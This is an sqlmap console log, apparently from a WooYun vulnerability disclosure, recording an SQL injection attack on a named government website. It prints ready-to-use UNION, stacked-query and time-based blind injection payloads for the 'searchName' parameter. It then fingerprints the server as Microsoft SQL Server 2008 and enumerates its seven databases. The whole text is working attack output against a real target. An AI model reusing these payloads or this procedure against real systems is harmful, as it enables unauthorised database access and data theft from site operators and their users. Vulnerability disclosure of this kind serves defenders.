 管理员: SQLMap
[16:06:26] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: searchName (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: searchName=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(113)+CHAR(118)+C
HAR(107)+CHAR(113)+CHAR(79)+CHAR(116)+CHAR(81)+CHAR(75)+CHAR(109)+CHAR(100)+CHAR
(73)+CHAR(98)+CHAR(97)+CHAR(103)+CHAR(113)+CHAR(112)+CHAR(98)+CHAR(112)+CHAR(113
),NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: searchName=1'; WAITFOR DELAY '0:0:6'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: searchName=1' WAITFOR DELAY '0:0:6'--
---
[16:06:27] [INFO] testing Microsoft SQL Server
[16:06:27] [INFO] confirming Microsoft SQL Server
[16:06:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[16:06:27] [INFO] fetching database names
available databases [7]:
[*] master
[*] model
[*] msdb
[*] oa_10.3_gxjtt
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[16:06:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.gxdot.gov.cn'
[*] shutting down at 16:06:31
D:\Python27>
www.wooyun.org